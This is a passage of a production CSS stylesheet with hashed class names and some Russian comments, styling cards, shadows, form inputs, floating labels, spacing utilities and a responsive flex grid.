  line-height: 24px;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l8d588fd2 {
  display: inline-block;
  position: absolute;
  top: 16px;
  right: 16px;
  cursor: pointer;
  color: #a4a9b5;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: 0.15s;
  -moz-transition: 0.15s;
  -o-transition: 0.15s;
  -ms-transition: 0.15s;
  transition: 0.15s;
}
.l8d588fd2:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 400px) {
  .l8d588fd2 {
    top: 8px;
    right: 8px;
  }
}
.l3531320e {
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  padding: 24px 32px;
}
..l5eab8455 {
  font-size: 32px;
  line-height: 40px;
  padding-bottom: 0;
}
.l3531320e:not(.l5eab8455) {
  border-bottom: 1px solid #d6d9e0;
}
.lbcdcc9ab .l3531320e {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px 24px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 400px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
  .lbcdcc9ab .l3531320e {
    padding-right: 32px;
  }
}
.l97990a56 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  padding-top: 16px;
  color: #747474;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l97990a56 {
    font-size: 14px;
    line-height: 20px;
    padding-top: 8px;
  }
}
.l0f6f4a95 {
  padding: 32px;
}
.l19a42e3d .l0f6f4a95 {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l0f6f4a95 {
    padding: 24px;
  }
}
@media only screen and (max-width: 400px) {
  .l0f6f4a95 {
    padding: 16px;
    font-size: 14px;
    line-height: 20px;
  }
  .l19a42e3d .l0f6f4a95 {
    padding-right: 32px;
  }
}
.l0f6f4a95 + .l0f6f4a95 {
  border-top: 1px solid #d6d9e0;
}
.lf2853e42:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 8px;
  border-radius: 4px 0 0 4px;
  background-color: #ffc92e;
}
.l7737e5ec {
  -webkit-transition: box-shadow 0.3s ease;
  -moz-transition: box-shadow 0.3s ease;
  -o-transition: box-shadow 0.3s ease;
  -ms-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
}
.l7737e5ec:hover {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l6050bfcc {
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
.l5858b9e1 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l83ffbd00 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l378b3975 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
}
.l245849db {
  -webkit-box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
}
.lecf6601f {
  -webkit-box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
  box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
}
.l96eb229b {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l7f91ada4 {
  background-color: #f4f4f4;
}
.l128f5b3e {
  background-color: rgba(255,255,255,0.08);
}
.l5cf67fb9 {
  background-color: rgba(255,255,255,0.7);
}
.ld7e2b2f0 .l0f6f4a95 {
  padding: 0;
}
.l82f160be {
  border-radius: 0;
}

.l9363b421 {
  background-color: #f4f4f4;
}
.lbc45239d .l10ccc35b {
  fill: #28467f;
  color: #fff;
  stroke: #28467f;
}
.l9363b421:not(.lbc45239d) .l9eea10a7:hover .l10ccc35b {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l9eea10a7 {
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
}
.lf522f47c {
  background-color: #f4f4f4;
  padding: 24px 32px 48px;
}
.l10ccc35b {
  position: absolute;
  left: 32px;
  bottom: -1px;
  width: 35px;
  height: 21px;
  border: 0;
  outline: 0;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: 0;
  fill: #fff;
  stroke: #d6d9e0;
  color: #d6d9e0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.l10ccc35b:hover {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l10ccc35b:active {
  color: #fff;
  stroke: #039be5;
  fill: #039be5;
}
.l581a5c5e {
  position: relative;
}
.l7eac5542 {
  position: absolute;
  left: 10px;
  top: 4px;
}

.ld6f548e9 {
  position: relative;
}
.ldc2e1be7:before {
  display: none;
}
.ldc2e1be7:after {
  display: none;
}
.lb7da90d9 {
  position: relative;
  overflow: hidden;
}
.lb7da90d9:after {
  content: ' ';
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  height: 24px;
  bottom: 0;
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l9efe6668 {
  cursor: pointer;
  color: #2c2c2c;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
}
.l9efe6668:hover {
  color: #2c2c2c;
}
.lb9c354d7 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l65fd8ca0 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -moz-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -o-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -ms-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: linear-gradient(180deg, rgba(40,70,127,0) 0, #28467f 100%);
}
.l65fd8ca0 .l9efe6668 {
  color: #fff;
}
.l65fd8ca0 .l9efe6668:hover {
  color: #29b6f6;
}
.l65fd8ca0 a {
  color: #fff;
}
.l65fd8ca0 a:hover {
  color: #29b6f6;
}
.la31c48f9 .lb7da90d9:after {
  display: none;
}
.la31c48f9 .l9efe6668 {
  color: #fff;
}
.la31c48f9 .l9efe6668:hover {
  color: #fff;
}

/** Блок */
.l8938121e {
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  border-color: #a4a9b5;
  color: #2c2c2c;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #a4a9b5;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  color: #fff;
  border-color: #fff;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #fff;
}
/** end */
/** Модификаторы для рута */
.ld2693343 .l0c37eb90 {
  position: absolute;
}
.ld2693343 .l3ad9d543 {
  height: 56px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.ld2693343 .l3ad9d543:not([disabled],
.ld2693343 .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l759451e7 .l3ad9d543 {
  height: 48px;
  padding: 10px 8px 10px 16px;
  font-size: 18px;
}
.l759451e7 .l3ad9d543:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l759451e7 .l8ee67f5a {
  bottom: 12px;
}
.l32306f7d .l3ad9d543 {
  height: 40px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.l32306f7d .l3ad9d543:not([disabled],
.l32306f7d .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l33bcf383.l759451e7 {
  position: relative;
}
.l33bcf383.l759451e7 .l3ad9d543 {
  height: 56px;
  padding-top: 24px;
  padding-bottom: 8px;
}
.l33bcf383.l759451e7 .l8ee67f5a {
  bottom: 16px;
}
.l33bcf383.le173f8e3 .l3ad9d543,
.l33bcf383.lb4055c99 .l3ad9d543,
.l33bcf383.le2af73c6 .l3ad9d543 {
  height: auto;
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding-top: 0;
}
.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  background: transparent;
  border-bottom-color: rgba(44,44,44,0.1);
}
.l2d5e7571.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  border-bottom-color: rgba(255,255,255,0.2);
}
.l33bcf383.le173f8e3 {
  height: 64px;
  padding-top: 28px;
}
.l33bcf383.le173f8e3 .l3ad9d543 {
  padding-bottom: 9px;
  font-size: 18px;
  line-height: 28px;
}
.l33bcf383.lb4055c99 {
  height: 60px;
  padding-top: 30px;
}
.l33bcf383.lb4055c99 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 16px;
  line-height: 24px;
}
.l33bcf383.le2af73c6 {
  height: 48px;
  padding-top: 20px;
}
.l33bcf383.le2af73c6 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 14px;
  line-height: 20px;
}
.ld2d8d299 .l3ad9d543 {
  font-size: 40px;
  line-height: 56px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.ld2d8d299 .l3ad9d543[disabled],
.ld2d8d299 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.ld2d8d299 .l8ee67f5a {
  right: 0;
}
.l00fc01ad .l3ad9d543 {
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding: 8px 0;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 575px) {
  .l00fc01ad .l3ad9d543 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l00fc01ad .l3ad9d543[disabled] {
  color: #2c2c2c;
  cursor: default;
}
.l00fc01ad:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l00fc01ad .l8ee67f5a {
  bottom: 12px;
}
.l7b09d73d .l3ad9d543 {
  font-size: 16px;
  line-height: 24px;
  border-radius: 0;
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding-bottom: 8px;
  padding-top: 8px;
}
.l7b09d73d .l3ad9d543[disabled],
.l7b09d73d .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.l7b09d73d .l8ee67f5a {
  right: 0;
}
.l83f7902b:hover .l3ad9d543:not([disabled]) {
  border-color: #fff;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled]) {
  background-color: transparent;
  border-color: #d6d9e0;
  color: #fff;
}
.l83f7902b .l3ad9d543:not([disabled])::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled] {
  color: rgba(255,255,255,0.4);
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled]::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l8ee67f5a {
  color: rgba(255,255,255,0.7);
}
.l5c335bbf .l3ad9d543 {
  border-color: #ef2d1d !important;
}
.l5c335bbf .l94eafd46 {
  color: #ef2d1d !important;
}
.l5c335bbf .l8ee67f5a {
  color: #ef2d1d !important;
}
.lbb168180 .l3ad9d543 {
  border-color: #ffc92e !important;
}
.lbb168180 .l94eafd46 {
  color: #ffc92e !important;
}
.lbb168180 .l8ee67f5a {
  color: #ffc92e !important;
}
.lf33112ae .l3ad9d543 {
  border-color: #1baf5d !important;
}
.lf33112ae .l94eafd46 {
  color: #1baf5d !important;
}
.lf33112ae .l8ee67f5a {
  color: #1baf5d !important;
}
/** end */
/** Булевые моды*/
.lb7db64f6 .l3ad9d543 {
  padding-right: 36px;
}
.l95176b83 .l3ad9d543::placeholder {
  text-align: center;
}
.laf99a5a9.lf33112ae .l3ad9d543,
.laf99a5a9.l19e3ad35 .l3ad9d543 {
  border-radius: 0;
  border: none;
}
.laf99a5a9.lf33112ae .l3ad9d543[disabled],
.laf99a5a9.l19e3ad35 .l3ad9d543[disabled],
.laf99a5a9.lf33112ae .l3ad9d543:not(.l101b7b46),
.laf99a5a9.l19e3ad35 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.la693df5c .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c .l8ee67f5a {
  color: #a4a9b5;
}
.la693df5c.l83f7902b .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c.l83f7902b .l8ee67f5a {
  color: #fff;
}
.ld23e3611 .l8ee67f5a {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
/** end */
/** Элементы. -управляются вложеностья в root'е, либо через свои моды */
.l8ee67f5a {
  color: rgba(164,169,181,0.7);
  position: absolute;
  -webkit-transition: all 0.15s;
  -moz-transition: all 0.15s;
  -o-transition: all 0.15s;
  -ms-transition: all 0.15s;
  transition: all 0.15s;
  right: 8px;
  bottom: 8px;
}
.l3ad9d543 {
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  -ms-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
  width: 100%;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px;
  border-color: #d6d9e0;
  color: #2c2c2c;
  font-family: inherit;
  margin: 0;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l3ad9d543::placeholder {
  color: rgba(44,44,44,0.3);
}
.l3ad9d543[disabled] {
  cursor: not-allowed;
  background-color: rgba(255,255,255,0.2);
  color: $grayTrans16;
  border-color: rgba(44,44,44,0.1);
}
.l3ad9d543[disabled]::placeholder {
  color: $grayTrans16;
}
.l3ad9d543::-ms-clear {
  display: none;
}
/** end */

.l6ec9d091 {
  display: block;
  color: #747474;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l6ec9d091 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l6ec9d091[disabled] {
  color: $grayTrans16;
}
.l6ec9d091[disabled].lfb1dc716 {
  color: rgba(255,255,255,0.2);
}
/** Модификаторы для рута */
.lfb1dc716:not([disabled]) {
  color: rgba(255,255,255,0.7);
}
.ld96b67d7 {
  font-size: 14px;
  line-height: 20px;
}
.l50384e0a {
  font-size: 12px;
  line-height: 16px;
}
.l916fa2f1.lcedbdc61 {
  font-size: 18px;
  line-height: 28px;
}
.l7792abbd.l916fa2f1.lcedbdc61 {
  -webkit-transform: translate(0, -28px) scale(0.77);
  -moz-transform: translate(0, -28px) scale(0.77);
  -o-transform: translate(0, -28px) scale(0.77);
  -ms-transform: translate(0, -28px) scale(0.77);
  transform: translate(0, -28px) scale(0.77);
}
.le43c323d.lcedbdc61 {
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd.le43c323d.lcedbdc61 {
  -webkit-transform: translate(0, -22px) scale(0.84);
  -moz-transform: translate(0, -22px) scale(0.84);
  -o-transform: translate(0, -22px) scale(0.84);
  -ms-transform: translate(0, -22px) scale(0.84);
  transform: translate(0, -22px) scale(0.84);
}
.l37fe1827.lcedbdc61 {
  font-size: 14px;
  line-height: 20px;
}
.l7792abbd.l37fe1827.lcedbdc61 {
  -webkit-transform: translate(0, -20px) scale(0.85);
  -moz-transform: translate(0, -20px) scale(0.85);
  -o-transform: translate(0, -20px) scale(0.85);
  -ms-transform: translate(0, -20px) scale(0.85);
  transform: translate(0, -20px) scale(0.85);
}
/** end */
/** Булевые моды*/
.lcedbdc61 {
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -o-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd {
  -webkit-transform: translate(0, -8px) scale(0.75);
  -moz-transform: translate(0, -8px) scale(0.75);
  -o-transform: translate(0, -8px) scale(0.75);
  -ms-transform: translate(0, -8px) scale(0.75);
  transform: translate(0, -8px) scale(0.75);
}
/** end */

.l08a20721 input::-ms-reveal {
  display: none;
}
/** Моды */
.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.7);
}
.l233a82e1 .la2db6252 {
  color: #1baf5d;
}
.lcabf9a09 .la2db6252 {
  color: #ef2d1d;
}
.l4cb8e02c .la2db6252 {
  color: #ffc92e;
}
.l2430d92c .ld1242657 {
  margin-bottom: 4px;
}
.l2430d92c .la2db6252 {
  margin-top: 4px;
  font-size: 12px;
  line-height: 16px;
}
.le9d7855a.l7d88d9c9 .ld1242657,
.l0d8d6c5d.l7d88d9c9 .ld1242657,
.l3840f75d.l7d88d9c9 .ld1242657 {
  left: 0;
  margin: 0;
}
.le9d7855a.l7d88d9c9 .ld1242657 {
  top: 29px;
}
.l0d8d6c5d.l7d88d9c9 .ld1242657 {
  top: 24px;
}
.l3840f75d.l7d88d9c9 .ld1242657 {
  top: 21px;
}
/** end */
/** Моды булевые */
.l7d88d9c9 {
  position: relative;
}
.l7d88d9c9 .ld1242657 {
  z-index: 1;
  position: absolute;
  top: 16px;
  left: 16px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
}
.l4036b602 .la2db6252 {
  color: rgba(44,44,44,0.3);
}
.l4036b602.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.2);
}
/** end */
/** Элементы */
.ld1242657 {
  margin-bottom: 8px;
}
.la2db6252 {
  margin-top: 8px;
  color: #747474;
  font-size: 14px;
  line-height: 20px;
}
/** end */

.l093d3b7c > * + * {
  margin-top: 16px;
}
@media (min-width: 568px) {
  .l093d3b7c > * + * {
    margin-top: 24px;
  }
}
@media (min-width: 1024px) {
  .l093d3b7c > * + * {
    margin-top: 32px;
  }
}
.l4567bf48 > * + * {
  margin-top: 8px;
}
@media (min-width: 1024px) {
  .l4567bf48 > * + * {
    margin-top: 16px;
  }
}
.l89782481 > * + * {
  margin-top: 8px;
}
@media (min-width: 568px) {
  .l89782481 > * + * {
    margin-top: 16px;
  }
}
@media (min-width: 1024px) {
  .l89782481 > * + * {
    margin-top: 24px;
  }
}
.l453cb100 > * + * {
  margin-top: 4px;
}
@media (min-width: 1024px) {
  .l453cb100 > * + * {
    margin-top: 8px;
  }
}
.l7ba7260a > * + * {
  margin-top: 32px;
}
@media (min-width: 1024px) {
  .l7ba7260a > * + * {
    margin-top: 64px;
  }
}
.l6147ded7 > * + * {
  margin-top: 4px;
}

@media only screen and (min-width: 320px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 568px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 768px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1366px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1440px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.l879edd96 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (min-width: 320px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 568px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 768px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
.l90d6d94d {
  margin-top: -32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d {
    margin-top: -24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d {
    margin-top: -16px;
  }
}
.l90d6d94d > * {
  margin-top: 32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d > * {
    margin-top: 24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d > * {
    margin-top: 16px;
  }
}

.l8e39b871 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  min-height: 1px;
}
@media only screen and (min-width: 320px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 568px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 768px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 320px) {
  .lc45bfdb3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le9e50ab1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la712029f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb60128fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l0c0a4730 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lb5505071 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4ee5e92f {
    margin-left: 0%;
  }
  .l450ef776 {
    margin-left: 25%;
  }
  .lc4eacac6 {
    margin-left: 50%;
  }
  .l07e37cd3 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .le6da36a0 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l9295e251 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l059cf248 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .lc0ad7163 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l47fb11ae {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l7abd6d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lb7267aa9 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ld7e67329 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .labf4eafd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3c5b3ee6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lcdba8753 {
    margin-left: 0%;
  }
  .l8208b39e {
    margin-left: 12.5%;
  }
  .lb1544510 {
    margin-left: 25%;
  }
  .lfe5b62e2 {
    margin-left: 37.5%;
  }
  .le88413a9 {
    margin-left: 50%;
  }
  .l62fcee12 {
    margin-left: 62.5%;
  }
  .l1f0e7f62 {
    margin-left: 75%;
  }
  .lf8b4e246 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .lfb094a2b {
    -webkit-flex-basis: 0;
